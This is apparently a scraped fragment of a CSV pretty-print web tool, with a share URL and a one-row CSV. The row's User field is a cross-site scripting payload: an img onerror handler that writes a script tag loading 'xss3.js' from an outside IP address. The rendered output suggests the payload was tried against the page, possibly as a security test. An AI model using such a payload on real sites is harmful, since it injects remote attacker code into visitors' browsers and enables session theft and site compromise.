 Pretty Print
Share URL
list.com/?csv=IyxVc2VyLGFjdGl2ZQo8aW1nIHNyYz0ieCIgb25l
Comma-seperated list (CSV)
#,User,active
<img src="x" onerror="this.onerror=null;document.write('<script
src=\'http://192.168.45.223:80/xss3.js\'></script>');" />,Samantha,1
# User active
24895 Samantha 1
Share